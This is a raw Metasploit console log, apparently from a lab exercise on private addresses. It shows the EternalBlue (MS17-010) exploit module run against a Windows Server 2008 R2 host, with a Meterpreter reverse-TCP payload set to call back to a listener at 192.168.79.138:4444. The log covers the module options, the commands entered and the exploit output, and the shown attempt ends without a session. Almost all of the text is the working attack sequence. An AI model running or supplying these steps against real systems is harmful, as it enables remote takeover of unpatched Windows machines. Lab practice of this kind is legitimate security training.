 VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7
, Windows Embedded Standard 7 target machines.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows
Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.79.138   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.79.142
rhosts => 192.168.79.142
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.79.138:4444
[*] 192.168.79.142:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.79.142:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.79.142:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.79.142:445 - The target is vulnerable.
[*] 192.168.79.142:445 - Connecting to target for exploitation.
[+] 192.168.79.142:445 - Connection established for exploitation.
[+] 192.168.79.142:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.79.142:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.79.142:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.79.142:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.79.142:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.79.142:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.79.142:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.79.142:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.79.142:445 - Sending all but last fragment of exploit packet
[-] 192.168.79.142:445 - Errno::ECONNRESET: Connection reset by peer
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >